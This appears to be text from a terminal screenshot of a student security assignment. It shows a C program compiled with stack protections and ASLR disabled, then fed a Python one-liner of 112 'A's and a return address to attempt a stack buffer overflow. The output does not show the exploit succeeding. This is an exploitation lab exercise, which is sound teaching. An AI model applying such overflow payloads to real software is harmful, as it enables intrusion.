 onacitarhan17@linux02:~/assig
oonacitarhan@DESKTOP-8T5TT
oonacitarhan@DESKTOP-8T5TT0C:/mnt/c/Users/ozann/assignment5-onacitarhan17$ gcc code.c -g -m32 -fno-stack-protector -fno-
pie -no-pie -z execstack -o exe3
oonacitarhan@DESKTOP-8T5TT0C:/mnt/c/Users/ozann/assignment5-onacitarhan17$ python -c 'print "A"*112 + "\xd6\x91\x04\x08"
' | setarch x86_64 -R ./exe3
0xffffd2ec
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Enter pin:
Invaild pin. bye.
oonacitarhan@DESKTOP-8T5TT0C:/mnt/c/Users/ozann/assignment5-onacitarhan17$